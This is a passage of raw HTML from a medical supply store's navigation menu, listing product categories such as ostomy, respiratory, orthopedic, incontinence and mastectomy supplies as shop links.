Pouches</a></li><li><a href="/c-ileostomy-ostomy-pouches.html" title ="Click To ShopIleostomy Pouches">Ileostomy Pouches</a></li><li><a href="/c-drainable-ostomy-pouches.html" title ="Click To ShopDrainable Pouches">Drainable Pouches</a></li><li><a href="/c-closed-ostomy-pouches.html" title ="Click To ShopClosed Pouches">Closed Pouches</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-accessories.html" title="Click To ShopOstomy Accessories">Ostomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-powder-paste-and-protectants.html" title="Click To ShopOstomy Powder, Paste and Protectants">Ostomy Powder, Paste and Protectants</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-irrigation-and-drainage-supplies.html" title="Click To ShopIrrigation and Drainage Supplies">Irrigation and Drainage Supplies</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-removers.html" title="Click To ShopOdor Removers">Odor Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-appliance-cleaners.html" title="Click To ShopOstomy Appliance Cleaners">Ostomy Appliance Cleaners</a></li></ul><ul><li class="inner-heading"><a href="/c-adhesives-and-removers.html" title="Click To ShopAdhesives and Adhesive Removers">Adhesives and Adhesive Removers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-respiratory.html"> Respiratory</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-nebulizers-compressorsinhalers.html" title="Click To ShopNebulizers And Compressors">Nebulizers And Compressors</a></li><li><a href="/c-nebulizer.html" title ="Click To ShopNebulizer">Nebulizer</a></li><li><a href="/c-nebulizer-mouthpiece.html" title ="Click To ShopNebulizer Mouthpiece">Nebulizer Mouthpiece</a></li><li><a href="/c-spacersinhalers.html" title ="Click To ShopSpacers and Inhalers">Spacers and Inhalers</a></li><li><a href="/c-nebulizer-masks.html" title ="Click To ShopNebulizer Masks">Nebulizer Masks</a></li><li><a href="/c-compressors.html" title ="Click To ShopCompressors">Compressors</a></li><li><a href="/c-nebulizer-accessories.html" title ="Click To ShopNebulizer Accessories">Nebulizer Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-cpapbipap-systems.html" title="Click To ShopCPAP and BiPAP System">CPAP and BiPAP System</a></li><li><a href="/c-cpap-machines.html" title ="Click To ShopCPAP Machines">CPAP Machines</a></li><li><a href="/c-cpap-masks-and-interfaces.html" title ="Click To ShopCPAP Masks and Interfaces">CPAP Masks and Interfaces</a></li><li><a href="/c-cpap-humidifiers.html" title ="Click To ShopCPAP Humidifiers">CPAP Humidifiers</a></li><li><a href="/c-cpap-accessories.html" title ="Click To ShopCPAP Accessories">CPAP Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-pep-therapy.html" title="Click To ShopPEP Therapy">PEP Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-pulse-oximeters.html" title="Click To ShopPulse Oximeters">Pulse Oximeters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-tracheostomy.html" title="Click To ShopTracheostomy">Tracheostomy</a></li><li><a href="/c-tracheal-tubes-and-tube-holders.html" title ="Click To ShopTracheal Tubes and Tube Holders">Tracheal Tubes and Tube Holders</a></li><li><a href="/c-tracheal-masks.html" title ="Click To ShopTracheal Masks">Tracheal Masks</a></li><li><a href="/c-tracheal-humidification.html" title ="Click To ShopTracheal Humidification">Tracheal Humidification</a></li><li><a href="/c-tracheal-care-kits.html" title ="Click To ShopTracheal Care Kits">Tracheal Care Kits</a></li><li><a href="/c-suction-machinesaspirators.html" title ="Click To ShopSuction Machines and Aspirators">Suction Machines and Aspirators</a></li><li><a href="/c-suction-therapy-accessories.html" title ="Click To ShopSuction Therapy Accessories">Suction Therapy Accessories</a></li><li><a href="/c-tracheal-care-accessories.html" title ="Click To ShopTracheal Care Accessories">Tracheal Care Accessories</a></li><li><a href="/c-suction-catheters.html" title ="Click To ShopSuction Catheters">Suction Catheters</a></li><li><a href="/c-yankauers.html" title ="Click To ShopYankauers">Yankauers</a></li></ul><ul><li class="inner-heading"><a href="/c-allergy-prevention-and-relief.html" title="Click To ShopAllergy Prevention and Relief">Allergy Prevention and Relief</a></li><li><a href="/c-air-purifiers.html" title ="Click To ShopAir Purifiers">Air Purifiers</a></li><li><a href="/c-allergy-relief.html" title ="Click To ShopAllergy Relief">Allergy Relief</a></li><li><a href="/c-humidifier.html" title ="Click To ShopHumidifier">Humidifier</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-oxygen-therapy.html" title="Click To ShopOxygen Therapy">Oxygen Therapy</a></li><li><a href="/c-oxygen-cylinders.html" title ="Click To ShopOxygen Cylinders">Oxygen Cylinders</a></li><li><a href="/c-oxygen-concentrators.html" title ="Click To ShopOxygen Concentrators">Oxygen Concentrators</a></li><li><a href="/c-oxygen-concentrator-filters.html" title ="Click To ShopOxygen Concentrator Filters">Oxygen Concentrator Filters</a></li><li><a href="/c-oxygen-cannulas-tubings-and-connectors.html" title ="Click To ShopOxygen Cannulas, Tubings and Connectors">Oxygen Cannulas, Tubings and Connectors</a></li><li><a href="/c-oxygen-conserving-devices.html" title ="Click To ShopOxygen Conserving Devices & Regulators">Oxygen Conserving Devices & Regulators</a></li><li><a href="/c-oxygen-masks.html" title ="Click To ShopOxygen Masks">Oxygen Masks</a></li><li><a href="/c-oxygen-therapy-accessories.html" title ="Click To ShopOxygen Therapy Accessories">Oxygen Therapy Accessories</a></li><li><a href="/c-resuscitators.html" title ="Click To ShopResuscitators">Resuscitators</a></li><li><a href="/c-hyperbaric-chambers.html" title ="Click To ShopHyperbaric Chambers">Hyperbaric Chambers</a></li></ul><ul><li class="inner-heading"><a href="/c-peak-flow-metersspirometers.html" title="Click To ShopPeak Flow Meters/Spirometers">Peak Flow Meters/Spirometers</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-orthopedics.html"> Orthopedics</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-ankle-support.html" title="Click To ShopAnkle Support">Ankle Support</a></li><li><a href="/c-ankle-wrap.html" title ="Click To ShopAnkle Wrap">Ankle Wrap</a></li><li><a href="/c-afo-ankle-foot-orthosis.html" title ="Click To ShopAFO (Ankle-Foot Orthosis)">AFO (Ankle-Foot Orthosis)</a></li><li><a href="/c-ankle-stirrups.html" title ="Click To ShopAnkle Stirrups">Ankle Stirrups</a></li><li><a href="/c-ankle-lace-up-braces.html" title ="Click To ShopAnkle Lace-Up Braces">Ankle Lace-Up Braces</a></li><li><a href="/c-ankle-sleeves.html" title ="Click To ShopAnkle Sleeves">Ankle Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-back-and-abdomen.html" title="Click To ShopBack and Abdomen Support">Back and Abdomen Support</a></li><li><a href="/c-backrestlumbar-cushions.html" title ="Click To ShopBackrest or Lumbar Cushions">Backrest or Lumbar Cushions</a></li><li><a href="/c-criss-cross-supports.html" title ="Click To ShopLumbar Support Belts">Lumbar Support Belts</a></li><li><a href="/c-rib-beltsupport.html" title ="Click To ShopRib Support Belt">Rib Support Belt</a></li><li><a href="/c-hernia-support.html" title ="Click To ShopHernia Support">Hernia Support</a></li><li><a href="/c-posture-corrector.html" title ="Click To ShopPosture Corrector">Posture Corrector</a></li><li><a href="/c-misc-back-and-abdominal.html" title ="Click To ShopLifting Support Belts">Lifting Support Belts</a></li><li><a href="/c-abdominal-binder.html" title ="Click To ShopAbdominal Binder">Abdominal Binder</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-elbow-supports.html" title="Click To ShopElbow Support">Elbow Support</a></li><li><a href="/c-elbow-braces.html" title ="Click To ShopElbow Braces">Elbow Braces</a></li><li><a href="/c-elbow-compression-sleeves.html" title ="Click To ShopElbow Compression Sleeves">Elbow Compression Sleeves</a></li><li><a href="/c-elbow-straps-and-pads.html" title ="Click To ShopElbow Straps and Pads">Elbow Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-hand-wrist-braces.html" title="Click To ShopHand & Wrist Braces">Hand & Wrist Braces</a></li><li><a href="/c-wrist-brace.html" title ="Click To ShopWrist Brace">Wrist Brace</a></li><li><a href="/c-hand-supports-and-splints.html" title ="Click To ShopHand Supports and Splints">Hand Supports and Splints</a></li></ul><ul><li class="inner-heading"><a href="/c-thumbfinger-supports.html" title="Click To ShopThumb and Finger Support">Thumb and Finger Support</a></li><li><a href="/c-thumb-braces-and-splints.html" title ="Click To ShopThumb Braces and Splints">Thumb Braces and Splints</a></li><li><a href="/c-finger-splints-and-sleeves.html" title ="Click To ShopFinger Splints and Sleeves">Finger Splints and Sleeves</a></li></ul><ul><li class="inner-heading"><a href="/c-neck-supports.html" title="Click To ShopNeck Support">Neck Support</a></li><li><a href="/c-cervical-support-pillows.html" title ="Click To ShopCervical Pillows">Cervical Pillows</a></li><li><a href="/c-traction-set.html" title ="Click To ShopCervical Traction Device">Cervical Traction Device</a></li><li><a href="/c-cervical-collars.html" title ="Click To ShopCervical Collars">Cervical Collars</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-knee-supports.html" title="Click To ShopKnee Support">Knee Support</a></li><li><a href="/c-knee-brace.html" title ="Click To ShopKnee Braces">Knee Braces</a></li><li><a href="/c-knee-immobilizer.html" title ="Click To ShopKnee Immobilizers">Knee Immobilizers</a></li><li><a href="/c-compression-knee-sleeves.html" title ="Click To ShopCompression Knee Sleeves">Compression Knee Sleeves</a></li><li><a href="/c-knee-straps-and-pads.html" title ="Click To ShopKnee Straps and Pads">Knee Straps and Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedic-pillows-cushions-and-wedges.html" title="Click To ShopOrthopedic Pillows, Cushions and Wedges">Orthopedic Pillows, Cushions and Wedges</a></li><li><a href="/c-invalid-cushion-rings.html" title ="Click To ShopInvalid Cushion Rings">Invalid Cushion Rings</a></li><li><a href="/c-abduction-pillow-and-wedges.html" title ="Click To ShopAbduction Pillow and Wedges">Abduction Pillow and Wedges</a></li><li><a href="/c-seat-cushion.html" title ="Click To ShopSeat Cushion">Seat Cushion</a></li></ul><ul><li class="inner-heading"><a href="/c-orthopedics-cast.html" title="Click To ShopOrthopedics Cast">Orthopedics Cast</a></li><li><a href="/c-cast-and-bandage-protectors.html" title ="Click To ShopCast and Bandage Protectors">Cast and Bandage Protectors</a></li><li><a href="/c-casting-tapes.html" title ="Click To ShopCasting Tapes">Casting Tapes</a></li><li><a href="/c-undercast-padding.html" title ="Click To ShopUndercast Padding">Undercast Padding</a></li></ul><ul><li class="inner-heading"><a href="/c-patient-positioners.html" title="Click To ShopPatient Positioner">Patient Positioner</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-armshoulder-support.html" title="Click To ShopArm and Shoulder Support">Arm and Shoulder Support</a></li><li><a href="/c-arm-and-shoulder-braces.html" title ="Click To ShopArm and Shoulder Braces">Arm and Shoulder Braces</a></li><li><a href="/c-shoulder-immobilizer.html" title ="Click To ShopShoulder Immobilizer">Shoulder Immobilizer</a></li><li><a href="/c-clavicle-support.html" title ="Click To ShopClavicle Support">Clavicle Support</a></li><li><a href="/c-arm-slings.html" title ="Click To ShopArm Slings">Arm Slings</a></li></ul><ul><li class="inner-heading"><a href="/c-hip-orthotics.html" title="Click To ShopHip Support">Hip Support</a></li><li><a href="/c-hip-abduction-braces.html" title ="Click To ShopHip Abduction Braces">Hip Abduction Braces</a></li><li><a href="/c-hip-pads-and-protectors.html" title ="Click To ShopHip Pads and Protectors">Hip Pads and Protectors</a></li><li><a href="/c-sacroiliac-belt.html" title ="Click To ShopSacroiliac Belt">Sacroiliac Belt</a></li></ul><ul><li class="inner-heading"><a href="/c-limb-elevators.html" title="Click To ShopLimb Elevators">Limb Elevators</a></li></ul><ul><li class="inner-heading"><a href="/c-heel-and-foot-care.html" title="Click To ShopHeel and Foot Care">Heel and Foot Care</a></li></ul><ul><li class="inner-heading"><a href="/c-calf-shin-and-thigh-supports.html" title="Click To ShopCalf, Shin and Thigh Support">Calf, Shin and Thigh Support</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-enteral-feeding.html"> Enteral Feeding</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-feeding-tubes.html" title="Click To ShopEnteral Feeding Tubes">Enteral Feeding Tubes</a></li><li><a href="/c-gastrostomy-tube.html" title ="Click To ShopGastrostomy Tube">Gastrostomy Tube</a></li><li><a href="/c-nasogastric-tube.html" title ="Click To ShopNasogastric Tube">Nasogastric Tube</a></li><li><a href="/c-jejunostomy-tube.html" title ="Click To ShopJejunostomy Tube">Jejunostomy Tube</a></li><li><a href="/c-nasojejunal-tube.html" title ="Click To ShopNasojejunal Tube">Nasojejunal Tube</a></li></ul><ul><li class="inner-heading"><a href="/c-pump-sets.html" title="Click To ShopEnteral Feeding Bags">Enteral Feeding Bags</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-pumps.html" title="Click To ShopEnteral Pumps">Enteral Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-feeding-accessories.html" title="Click To ShopEnteral Feeding Accessories">Enteral Feeding Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-enteral-nutrition.html" title="Click To ShopEnteral Nutrition">Enteral Nutrition</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-aids-for-daily-living.html"> Daily Aids</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-bath-safety.html" title="Click To ShopBath Safety Products">Bath Safety Products</a></li><li><a href="/c-shower-chairsstools.html" title ="Click To ShopShower Chairs">Shower Chairs</a></li><li><a href="/c-transfer-bench.html" title ="Click To ShopTransfer Benches">Transfer Benches</a></li><li><a href="/c-commodes.html" title ="Click To ShopCommode Chairs">Commode Chairs</a></li><li><a href="/c-raised-toilet-seats.html" title ="Click To ShopRaised Toilet Seats">Raised Toilet Seats</a></li><li><a href="/c-grab-bars-and-rails.html" title ="Click To ShopGrab Bars and Safety Rails">Grab Bars and Safety Rails</a></li><li><a href="/c-bidets.html" title ="Click To ShopBidets">Bidets</a></li><li><a href="/c-bath-lifts.html" title ="Click To ShopBath Lifts">Bath Lifts</a></li><li><a href="/c-bath-aids.html" title ="Click To ShopBath Aids">Bath Aids</a></li><li><a href="/c-shower-aids.html" title ="Click To ShopShower Aids">Shower Aids</a></li><li><a href="/c-commode-aids.html" title ="Click To ShopCommode Aids">Commode Aids</a></li><li><a href="/c-headhair-wash.html" title ="Click To ShopHead Hair Wash">Head Hair Wash</a></li><li><a href="/c-shower-bedsgurneys.html" title ="Click To ShopShower Beds and Gurneys">Shower Beds and Gurneys</a></li></ul><ul><li class="inner-heading"><a href="/c-reachers.html" title="Click To ShopReachers or Reaching Aids">Reachers or Reaching Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-dining-and-drinking-utilities.html" title="Click To ShopDining And Drinking Aids">Dining And Drinking Aids</a></li><li><a href="/c-drinking-aids.html" title ="Click To ShopDrinking Aids">Drinking Aids</a></li><li><a href="/c-easy-grip-utensils.html" title ="Click To ShopEasy Grip Utensils">Easy Grip Utensils</a></li><li><a href="/c-feeding-assist.html" title ="Click To ShopFeeding Assist">Feeding Assist</a></li><li><a href="/c-plates-and-bowls.html" title ="Click To ShopPlates and Bowls">Plates and Bowls</a></li><li><a href="/c-smart-water-bottles.html" title ="Click To ShopSmart Water Bottles">Smart Water Bottles</a></li></ul><ul><li class="inner-heading"><a href="/c-kitchen-aid.html" title="Click To ShopKitchen Aids">Kitchen Aids</a></li><li><a href="/c-misc-medication-helpers.html" title ="Click To ShopKnob And Tap Turners">Knob And Tap Turners</a></li><li><a href="/c-easy-openers.html" title ="Click To ShopEasy Openers">Easy Openers</a></li><li><a href="/c-assistive-devices.html" title ="Click To ShopUtensil Holders">Utensil Holders</a></li><li><a href="/c-meal-preparation-aids.html" title ="Click To ShopMeal Preparation Aids">Meal Preparation Aids</a></li><li><a href="/c-appliances.html" title ="Click To ShopAppliances">Appliances</a></li></ul><ul><li class="inner-heading"><a href="/c-otc-essentials.html" title="Click To ShopOTC Essentials">OTC Essentials</a></li></ul><ul><li class="inner-heading"><a href="/c-nutrition.html" title="Click To ShopNutrition">Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-hearing-impaired.html" title="Click To ShopHearing and Listening Aids">Hearing and Listening Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-bedroom-aids.html" title="Click To ShopBedroom Aids">Bedroom Aids</a></li><li><a href="/c-overbed-tables.html" title ="Click To ShopOverbed Tables">Overbed Tables</a></li><li><a href="/c-bed-rope-ladders.html" title ="Click To ShopBed Rope Ladders">Bed Rope Ladders</a></li><li><a href="/c-leg-lifter.html" title ="Click To ShopLeg Lifters">Leg Lifters</a></li></ul><ul><li class="inner-heading"><a href="/c-dressinggrooming-aids.html" title="Click To ShopDressing & Grooming Aids">Dressing & Grooming Aids</a></li><li><a href="/c-misc-dressinggrooming-aids.html" title ="Click To ShopDressing Aids">Dressing Aids</a></li><li><a href="/c-shoelaces-and-fasteners.html" title ="Click To ShopShoelaces and Fasteners">Shoelaces and Fasteners</a></li><li><a href="/c-hairbrushes-and-combs.html" title ="Click To ShopHair Grooming Aids">Hair Grooming Aids</a></li><li><a href="/c-shoehorn.html" title ="Click To ShopShoehorn">Shoehorn</a></li><li><a href="/c-zipperbutton-aid.html" title ="Click To ShopZipper or Button Aid">Zipper or Button Aid</a></li><li><a href="/c-hip-kits.html" title ="Click To ShopHip Kits">Hip Kits</a></li></ul><ul><li class="inner-heading"><a href="/c-low-vision-aids.html" title="Click To ShopLow Vision Aids">Low Vision Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-car-and-travel-aids.html" title="Click To ShopCar And Travel Aids">Car And Travel Aids</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-sitting-and-standing-aids.html" title="Click To ShopSitting And Standing Aids">Sitting And Standing Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-personal-care-aids.html" title="Click To ShopPersonal Care Aids">Personal Care Aids</a></li><li><a href="/c-nail-care.html" title ="Click To ShopNail Care">Nail Care</a></li><li><a href="/c-eye-aids.html" title ="Click To ShopEye Aids">Eye Aids</a></li><li><a href="/c-personal-hygiene-aids.html" title ="Click To ShopPersonal Hygiene Aids">Personal Hygiene Aids</a></li><li><a href="/c-dental-and-oral-care.html" title ="Click To ShopDental and Oral Care">Dental and Oral Care</a></li><li><a href="/c-medicine-organizer.html" title ="Click To ShopPill Boxes And Medicine Organizer">Pill Boxes And Medicine Organizer</a></li></ul><ul><li class="inner-heading"><a href="/c-natural-and-organic-products.html" title="Click To ShopNatural & Organic Products">Natural & Organic Products</a></li></ul><ul><li class="inner-heading"><a href="/c-pill-crushersplitter.html" title="Click To ShopPill Crusher or Splitter">Pill Crusher or Splitter</a></li></ul><ul><li class="inner-heading"><a href="/c-household-aids.html" title="Click To ShopHousehold Aids">Household Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-reading-writing-aids.html" title="Click To ShopWriting And Reading Aids">Writing And Reading Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-recreation-and-leisure-aids.html" title="Click To ShopRecreation And Leisure Aids">Recreation And Leisure Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-uv-protection.html" title="Click To ShopUV Protection">UV Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-healthy-pets.html" title="Click To ShopPet Supplies">Pet Supplies</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-incontinence.html"> Incontinence</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-diapers-and-briefs.html" title="Click To ShopDiapers and Briefs">Diapers and Briefs</a></li><li><a href="/c-protective-underwear-and-pants.html" title ="Click To ShopPull Up Diapers">Pull Up Diapers</a></li><li><a href="/c-adult-diapers-for-men.html" title ="Click To ShopAdult Diapers For Men">Adult Diapers For Men</a></li><li><a href="/c-adult-diapers-for-women.html" title ="Click To ShopAdult Diapers For Women">Adult Diapers For Women</a></li><li><a href="/c-adult-diapers-with-tabs.html" title ="Click To ShopAdult Diapers With Tabs">Adult Diapers With Tabs</a></li><li><a href="/c-adult-swim-diapers.html" title ="Click To ShopAdult Swim Diapers">Adult Swim Diapers</a></li><li><a href="/c-belted-undergarment.html" title ="Click To ShopBelted Undergarments">Belted Undergarments</a></li><li><a href="/c-washable-incontinence-underwear.html" title ="Click To ShopWashable Incontinence Underwear">Washable Incontinence Underwear</a></li></ul><ul><li class="inner-heading"><a href="/c-pads-and-liners.html" title="Click To ShopIncontinence Pads and Liners">Incontinence Pads and Liners</a></li><li><a href="/c-pantiliner.html" title ="Click To ShopPantiliners">Pantiliners</a></li><li><a href="/c-booster-pad.html" title ="Click To ShopBooster Pads">Booster Pads</a></li><li><a href="/c-male-guard.html" title ="Click To ShopMale Guards">Male Guards</a></li><li><a href="/c-bladder-control-pad.html" title ="Click To ShopBladder Control Pads">Bladder Control Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-incontinence-clamps.html" title="Click To ShopIncontinence Clamps">Incontinence Clamps</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-underpads.html" title="Click To ShopUnderpads">Underpads</a></li><li><a href="/c-disposable-underpad.html" title ="Click To ShopDisposable Underpads">Disposable Underpads</a></li><li><a href="/c-washable-underpads.html" title ="Click To ShopWashable Underpads">Washable Underpads</a></li><li><a href="/c-waterproof-mattress-protector.html" title ="Click To ShopWaterproof Mattress Protector">Waterproof Mattress Protector</a></li></ul><ul><li class="inner-heading"><a href="/c-the-level-of-protection.html" title="Click To ShopLevel of Protection">Level of Protection</a></li><li><a href="/c-the-heavy-protection.html" title ="Click To ShopHeavy Protection">Heavy Protection</a></li><li><a href="/c-the-light-protection.html" title ="Click To ShopLight Protection">Light Protection</a></li><li><a href="/c-the-medium-protection.html" title ="Click To ShopMedium Protection">Medium Protection</a></li><li><a href="/c-bowel-fecal-incontinence.html" title ="Click To ShopBowel/Fecal Incontinence">Bowel/Fecal Incontinence</a></li><li><a href="/c-the-overnight-protection.html" title ="Click To ShopOvernight Protection">Overnight Protection</a></li></ul><ul><li class="inner-heading"><a href="/c-kegel-exerciser.html" title="Click To ShopKegel Exerciser">Kegel Exerciser</a></li></ul><ul><li class="inner-heading"><a href="/c-washcloths-and-wipes.html" title="Click To ShopWashcloths and Wipes">Washcloths and Wipes</a></li></ul><ul><li class="inner-heading"><a href="/c-waste-receptacles.html" title="Click To ShopDiaper Disposal System">Diaper Disposal System</a></li></ul><ul><li class="inner-heading"><a href="/c-perineal-skin-care-products.html" title="Click To ShopPerineal Skin Care">Perineal Skin Care</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-post-mastectomy.html"> Mastectomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-mastectomy-bras.html" title="Click To ShopPost Mastectomy Bras">Post Mastectomy Bras</a></li><li><a href="/c-almost-u.html" title ="Click To ShopAlmost U Mastectomy Bras">Almost U Mastectomy Bras</a></li><li><a href="/c-amoena-bras.html" title ="Click To ShopAmoena Mastectomy Bras">Amoena Mastectomy Bras</a></li><li><a href="/c-american-breast-care-bras.html" title ="Click To ShopABC Mastectomy Bras">ABC Mastectomy Bras</a></li><li><a href="/c-anita-bras.html" title ="Click To ShopAnita Mastectomy Bras">Anita Mastectomy Bras</a></li><li><a href="/c-classique-bras.html" title ="Click To ShopClassique Mastectomy Bras">Classique Mastectomy Bras</a></li><li><a href="/c-trulife-bras.html" title ="Click To ShopTrulife Mastectomy Bras">Trulife Mastectomy Bras</a></li><li><a href="/c-wear-ease-bras.html" title ="Click To ShopWear Ease Mastectomy Bras">Wear Ease Mastectomy Bras</a></li><li><a href="/c-nearly-me-bras.html" title ="Click To ShopNearly Me Mastectomy Bras">Nearly Me Mastectomy Bras</a></li><li><a href="/c-other-post-surgical-bras.html" title ="Click To ShopOther Post-Surgical Bras">Other Post-Surgical Bras</a></li></ul><ul><li class="inner-heading"><a href="/c-post-mastectomy-swimwear.html" title="Click To ShopPost Mastectomy Swimwear">Post Mastectomy Swimwear</a></li><li><a href="/c-swim-forms.html" title ="Click To ShopSwim Forms">Swim Forms</a></li><li><a href="/c-swim-suits.html" title ="Click To ShopSwim Suits">Swim Suits</a></li></ul><ul><li class="inner-heading"><a href="/c-post-surgical-bras.html" title="Click To ShopPost Surgical Bras">Post Surgical Bras</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-forms.html" title="Click To ShopMastectomy Breast Forms">Mastectomy Breast Forms</a></li><li><a href="/c-american-breast-care-forms.html" title ="Click To ShopAmerican Breast Care Forms">American Breast Care Forms</a></li><li><a href="/c-amoena-breast-forms.html" title ="Click To ShopAmoena Breast Forms">Amoena Breast Forms</a></li><li><a href="/c-anita-breast-forms.html" title ="Click To ShopAnita Breast Forms">Anita Breast Forms</a></li><li><a href="/c-classique-forms.html" title ="Click To ShopClassique Forms">Classique Forms</a></li><li><a href="/c-nearly-me-forms.html" title ="Click To ShopNearly Me Forms">Nearly Me Forms</a></li><li><a href="/c-trulife-forms.html" title ="Click To ShopTrulife Forms">Trulife Forms</a></li><li><a href="/c-other-breast-forms.html" title ="Click To ShopOther Breast Forms">Other Breast Forms</a></li></ul><ul><li class="inner-heading"><a href="/c-mastectomy-accessories.html" title="Click To ShopMastectomy Accessories">Mastectomy Accessories</a></li><li><a href="/c-breast-form-covers.html" title ="Click To ShopBreast Form Covers">Breast Form Covers</a></li><li><a href="/c-nipples-and-adhesives.html" title ="Click To ShopNipples and Adhesives">Nipples and Adhesives</a></li><li><a href="/c-post-surgical-care.html" title ="Click To ShopPost Surgical Care">Post Surgical Care</a></li><li><a href="/c-misc-mastectomy-accessories.html" title ="Click To ShopMisc Mastectomy Accessories">Misc Mastectomy Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-gowns-and-camisoles.html" title="Click To ShopGowns and Camisoles">Gowns and Camisoles</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-breast-enhancers.html" title="Click To ShopBreast Enhancers">Breast Enhancers</a></li></ul><ul><li class="inner-heading"><a href="/c-breast-binders.html" title="Click To ShopBreast Binders">Breast Binders</a></li></ul><ul><li class="inner-heading"><a href="/c-t-shirts-and-pajamas.html" title="Click To ShopT-Shirts and Pajamas">T-Shirts and Pajamas</a></li></ul><ul><li class="inner-heading"><a href="/c-bra-accessories.html" title="Click To ShopMastectomy Bra Accessories">Mastectomy Bra Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-turbans-and-head-scarve.html" title="Click To ShopTurbans and Head Scarves">Turbans and Head Scarves</a></li></ul><ul><li class="inner-heading"><a href="/c-hair-wigs.html" title="Click To ShopHair Wigs">Hair Wigs</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-rehabilitation-therapy.html"> Rehab & Therapy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-rehab-exercise.html" title="Click To ShopRehab & Exercise">Rehab & Exercise</a></li><li><a href="/c-home-gym-exercise-System.html" title ="Click To ShopHome Gym and Exercise System">Home Gym and Exercise System</a></li><li><a href="/c-bars-rolls-and-bolsters.html" title ="Click To ShopBalance And Stability">Balance And Stability</a></li><li><a href="/c-dumbbells-weights-and-racks.html" title ="Click To ShopStrength Training Equipment">Strength Training Equipment</a></li><li><a href="/c-exercise-equipment.html" title ="Click To ShopCardio Exercise Equipment">Cardio Exercise Equipment</a></li><li><a href="/c-misc-rehabexercise.html" title ="Click To ShopRehab Equipment">Rehab Equipment</a></li><li><a href="/c-hand-therapy-exercise.html" title ="Click To ShopHand Therapy Exercise">Hand Therapy Exercise</a></li><li><a href="/c-misc-exerciser.html" title ="Click To ShopLeg Exercisers">Leg Exercisers</a></li><li><a href="/c-fitness-trackers-and-watches.html" title ="Click To ShopFitness Trackers and Watches">Fitness Trackers and Watches</a></li></ul><ul><li class="inner-heading"><a href="/c-hot-and-cold-therapy.html" title="Click To ShopHot And Cold Therapy">Hot And Cold Therapy</a></li><li><a href="/c-hotcold-packs-and-therapy-systems.html" title ="Click To ShopHot/Cold Therapy Systems">Hot/Cold Therapy Systems</a></li><li><a href="/c-cold-therapycold-packs.html" title ="Click To ShopCold Therapy and Cold Packs">Cold Therapy and Cold Packs</a></li><li><a href="/c-heat-therapyhot-packs.html" title ="Click To ShopHeat Therapy and Hot Packs">Heat Therapy and Hot Packs</a></li><li><a href="/c-hot-and-cold-packs.html" title ="Click To ShopHot and Cold Packs">Hot and Cold Packs</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-splinting.html" title="Click To ShopSplinting">Splinting</a></li><li><a href="/c-precuts-and-preformed-splints.html" title ="Click To ShopPrecuts And Preformed Splints">Precuts And Preformed Splints</a></li><li><a href="/c-splint-padding.html" title ="Click To ShopSplint Padding">Splint Padding</a></li><li><a href="/c-splinting-thermoplastics.html" title ="Click To ShopSplinting Thermoplastics">Splinting Thermoplastics</a></li><li><a href="/c-splinting-accessories.html" title ="Click To ShopSplinting Accessories">Splinting Accessories</a></li><li><a href="/c-splinting-hook-and-loop.html" title ="Click To ShopSplinting Hook and Loop">Splinting Hook and Loop</a></li><li><a href="/c-splinting-tools.html" title ="Click To ShopSplinting Tools">Splinting Tools</a></li><li><a href="/c-stockinette.html" title ="Click To ShopStockinette">Stockinette</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-stockings.html" title="Click To ShopCompression Stockings">Compression Stockings</a></li><li><a href="/c-pantyhose.html" title ="Click To 